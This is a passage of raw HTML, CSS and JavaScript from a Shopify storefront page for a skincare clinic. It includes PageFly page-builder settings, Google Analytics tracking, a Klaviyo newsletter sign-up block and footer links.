      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.23.9.0","shopDomain":"shopsolar.myshopify.com","elementData":{},"shopifyProxyPath":"/apps/pagefly"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="\u0026euro;{{amount}}"}();
    </script>



</div><div id="shopify-section-template--26575558967626__recently_viewed_products_7WJQwf" class="shopify-section shopify-section--recently-viewed-products"><style>
  #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --prev-next-button-background: 255, 255, 255;
    --prev-next-button-color: 0, 0, 0;

    --section-background: 255, 255, 255;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {
      --section-products-per-row: 4;
    }
  }
</style>

<recently-viewed-products section-id="template--26575558967626__recently_viewed_products_7WJQwf" products-count="20" exclude-product-id="7677094363375" class="section "></recently-viewed-products>

</div><script data-locksmith>
    var load = function () {

          if (document.querySelectorAll('.locksmith-manual-trigger').length > 0) {
            Locksmith.ping();
          }


      Locksmith.util.on('submit', 'locksmith-resource-form', function (event) {
        event.preventDefault();
        var data = Locksmith.util.serializeForm(event.target);
        Locksmith.postResource(data, { spinner: false, container: 'locksmith-content' });
      });

      Locksmith.util.on('click', 'locksmith-manual-trigger', function (event) {
        event.preventDefault();
        Locksmith.postResource({}, { spinner: true, container: document });
      });

      Locksmith.submitPasscode = function (passcode) {
        Locksmith.postResource(
          { passcode: passcode },
          { spinner: false, container: 'locksmith-content' }
        );
      };
    };

    if (typeof Locksmith !== 'undefined') {
      load();
    } else {
      window.addEventListener('load', load);
    }
  </script>
  
  
	<noscript class="endOfLayoutContentX" type="text/mark"></noscript><!-- End of layout -->
    </div><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26575559459146__pagefly_section_7kJLDx" class="shopify-section shopify-section-group-footer-group">

  <!-- PageFlyGlobalSection -->
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-J9SPQMSV1T"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J9SPQMSV1T', { groups: 'pagefly' });
    window.pfPageInfo = Object.assign(window.pfPageInfo || {});

    document.addEventListener("PageFlyHelperContentLoaded", () => {
      
    let pageId = window.__pagefly_setting__?.pageId;
    let pageTitle = window.__pagefly_setting__?.pageTitle;
    let pageType = window.__pagefly_setting__?.pageType;

    if(window.__pagefly_page_setting__) {
      pageId = window.__pagefly_page_setting__.pageId;
      pageTitle = window.__pagefly_page_setting__.pageTitle;
      pageType = window.__pagefly_page_setting__.pageType;
    }
  

      window.pfPageInfo = Object.assign(window.pfPageInfo || {}, {
        pf_page_id: pageId,
        pf_page_name: pageTitle,
        pf_page_type: pageType,
        pf_page_subject_id: '',
        
          
    
    
    
    
  
          pf_product_name: 'Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)',
          pf_product_id: '7677094363375',
          pf_product_page_image: '//southwilliamclinic.com/cdn/shop/products/iluma_eye_small.png?v=1653471957',
        
        
      });
      setTimeout(function() {
        gtag('event', 'pf_view_page', Object.assign({
          pf_view_page: 1,
          send_to: 'pagefly',
          pf_event: 'view_page'
        }, window.pfPageInfo))
      }, 500);

      
        setTimeout(() => {
          gtag('event', 'pf_view_product', Object.assign(
            {
              send_to: 'pagefly',
              pf_view_product: 1,
              pf_event: 'view_product',
            },
              window.pfPageInfo)
            )
        }, 500)
      

    window.__pagefly_analytics_settings__={
      acceptNewTracking: true,
      enableTrackingRevenue: true,
      sessionTimeout: 30,
      timezoneOffset: 0
    };
    if(typeof analyticsSrc === 'undefined'){
      let analyticsSrc = "https://cdn.pagefly.io/pagefly/core/analytics.js";
      const scriptPFAnalytic = document.createElement('script');
      scriptPFAnalytic.src = analyticsSrc;
      scriptPFAnalytic.async = true;
      scriptPFAnalytic.defer = false;
      scriptPFAnalytic.onload = () => {
        console.log("load analytics new version successfully")
      };
      scriptPFAnalytic.onerror = () => {
        console.log("load analytics new version unsuccessfully")
      };
      document.body.appendChild(scriptPFAnalytic);
    }
  }, { once: true });
  </script>
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  
  <!-- PageFly begins loading custom fonts -->
    <link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083" type="font/woff2" crossorigin><link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127" type="font/woff2" crossorigin>
    <style>@font-face {
      font-family: 'Garet Book';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083") format("woff2");
      font-display: swap;
    }@font-face {
      font-family: 'DIN Medium';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127") format("woff2");
      font-display: swap;
    }</style>
    <!-- PageFly ends loading custom fonts -->
<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf [style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf [style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf .pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(250, 84, 28);--pf-secondary-color:rgb(121, 103, 192);--pf-foreground-color:rgb(28, 29, 31);--pf-background-color:rgb(244, 245, 250);--pf-color-5:rgb(17, 18, 19);--pf-color-6:rgb(246, 197, 103);--pf-color-7:rgb(121, 202, 216);--pf-color-8:rgb(240, 240, 240);--pf-primary-font:"Garet Book";--pf-secondary-font:"DIN";--pf-tertiary-font:"DIN Medium";--pf-4th-font:"Garet Heavy";--pf-5th-font:"DIN Black";--pf-6th-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1,.__pf .pf-gs-divider-2,.__pf .pf-gs-divider-3{padding:16px 0;margin:0;font-size:2px}.__pf .pf-gs-divider-1{color:#919da9}.__pf .pf-gs-divider-2{color:#444749}.__pf .pf-gs-divider-3{color:#b9bfca}}</style>
<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf .pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-2,.__pf .pf-divider-3,.__pf .pf-divider-4{padding:16px 0;margin:0;font-size:2px}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9}.__pf .pf-divider-3{color:#444749}.__pf .pf-divider-4{color:#b9bfca}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf .pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf .pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-heading-font: Barlow, sans-serif;
        --pf-shopify-font-style-heading-font: normal;
        --pf-shopify-font-weight-heading-font: 500;
--pf-shopify-font-family-text-font: Barlow, sans-serif;
        --pf-shopify-font-style-text-font: normal;
        --pf-shopify-font-weight-text-font: 500;}</style>
<link rel="stylesheet" href="//southwilliamclinic.com/cdn/shop/t/41/assets/pagefly-animation.css?v=35569424405882025761758175453" media="print" onload="this.media='all'">
  





<style>.iejJTZ{word-break:break-word}.bIaXH{position:relative}.bIaXH:empty{display:initial}.dnuicK{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity .15s}.cpmRjY{padding:20px 0;position:relative}.bgYgRc{padding:8px}.fLWima{border-radius:4px;margin-top:16px;padding:16px;text-align:center;font-size:14px;border:1px solid}.jfeuyL{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}@media all{.__pf.__pf_XCQ56-sY .pf-ded7e638b992-4_{background-image:none;background-size:cover;padding-bottom:40px;background-repeat:no-repeat;background-position:center center;padding-top:40px;background-color:rgba(255,255,255,.13);opacity:1}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{margin-top:100px;background-color:#b38835;border-top-right-radius:244px;border-bottom-right-radius:244px;padding:40px 100px 40px 60px;box-shadow:rgba(0,0,0,.15) 0 3px 12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{font-weight:var(--pf-shopify-font-weight-text-font);margin-top:0;color:#fff;font-family:var(--pf-shopify-font-family-text-font);text-align:left;line-height:1.4em;font-style:var(--pf-shopify-font-style-text-font)}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_{font-size:20px;margin-bottom:36px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{margin-bottom:10px;font-size:12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-13_{padding-top:0}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-17_{text-align:right;background-color:rgba(0,0,0,0);min-height:0;padding-right:20px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-13_ [data-pf-type=FormInput]{font-family:var(--pf-primary-font)}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{margin-top:100px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-17_{text-align:unset}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-5_{display:flex;flex-direction:column-reverse}}@media (max-width:767.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{font-size:14px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{padding-left:20px;padding-right:100px;margin-top:50px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-5_{display:flex;flex-direction:column-reverse;align-items:center;justify-content:center}}</style>
<div data-pf-editor-version="legacy" class="sc-jeyqhx jfeuyL __pf __pf_XCQ56-sY"><div data-parallax="true" data-parallax-speed="4" data-section-id="pf-eb18" data-pf-type="Section" class="sc-epRwmx cpmRjY pf-ded7e638b992-4_"><img src="https://cdn.shopify.com/s/files/1/0300/6785/t/23/assets/mail-copy-1683646419584.jpg?v=1683646426" class="sc-dBFCZX dnuicK pf-parallax-img" alt="parallax" loading="lazy" width="1920" height="800" style="opacity:0"/><div style="--cw:1170px" class="sc-djVWQC dKziBg"><div class="sc-tafSX ePbmtR pf-ded7e638b992-5_ pf-r pf-c-ct pf-r-eh" style="--s-xs:15px;--s-lg:10px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:8;--c-lg:8"><div data-pf-type="Column" data-animation="fadeInLeft" class="sc-pKreJ bIaXH pf-ded7e638b992-6_"><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-7_" data-pf-type="Paragraph3">Sign up for South William Gold Circle today and claim your Exclusive Up To 20% welcome reward! </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-9_" data-pf-type="Paragraph3">By signing up to the South William Clinic Gold Circle, you are agreeing to marketing consent and will be sent regular emails with exclusive discounts, rewards and events. You can unsubscribe at any time, however please note that if you unsubscribe, you are automatically deregistering as a member. T&amp;Cs apply<br> </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-11_" data-pf-type="Paragraph3">Heads up! Check your s<strong>pam</strong> folder (and <strong>Gmail's Promotions</strong> tab).<br> </p><div data-pf-type="Form2" class="sc-cuHiig bgYgRc pf-ded7e638b992-13_"><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> 
				<div class="sc-tafSX ePbmtR pf-ded7e638b992-14_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-15_"><div data-pf-type="Klaviyo" class="sc-doOhAX iKdoxz pf-ded7e638b992-16_">
					<div class="klaviyo-form-UpW7iA"></div>
				</div></div></div></div></form></div></div></div><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-17_"></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_section_setting__ = {"pageTitle":"News letter gold circle","pageType":"section","pageId":"ded7e638-b992-4b8d-bc26-14fd1b725979","lazyLoad":false,"forceByPassGoogleLightHouse":false,"imageLazyLoad":false,"nativeImageLazyLoad":true,"useThemeJQ":false,"sectionRootType":"Section","trackingIDs":[]};
      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.25.7.6","shopDomain":"shopsolar.myshopify.com","elementData":{},"shopifyProxyPath":"/apps/pagefly"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="\u0026euro;{{amount}}"}();
    </script>



</div><div id="shopify-section-sections--26575559459146__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"> <style>
  #shopify-section-sections--26575559459146__footer .footer {--background: 230, 230, 230;
    --heading-color: 0, 0, 0;
    --text-color: 0, 0, 0;
    --border-color: 196, 196, 196;
  }
</style>

<footer class="footer ">
  <div class="container">
    <div class="footer__inner">
      <div class="footer__item-list"><div class="footer__item footer__item--text " ><p class="footer__item-title heading heading--small">About us</p><div class="footer__item-content"><p>South William Clinic aim to offer our clients the best-in-class treatments, delivered with the highest standards of professional care, combined with prescribed homecare from over 30 of the world's top cosmeceutical and medical-grade skincare brands.</p></div></div><div class="footer__item footer__item--links " ><p class="footer__item-title heading heading--small">Information</p>

                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="/pages/about-us" class="link--faded">About Us</a>
                        </li><li class="linklist__item">
                          <a href="/pages/terms-of-service" class="link--faded">Terms of Service</a>
                        </li><li class="linklist__item">
                          <a href="/pages/privacy-policy" class="link--faded">Privacy Policy</a>
                        </li><li class="linklist__item">
                          <a href="/pages/bookings-cancellation" class="link--faded">Booking & Cancellation Policy</a>
                        </li><li class="linklist__item">
                          <a href="/policies/refund-policy" class="link--faded">Returns & Refunds</a>
                        </li><li class="linklist__item">
                          <a href="/policies/shipping-policy" class="link--faded">Delivery Information</a>
                        </li><li class="linklist__item">
                          <a href="https://southwilliamclinic.com/pages/additional-discounts-terms-conditions" class="link--faded">Additional Discount Terms</a>
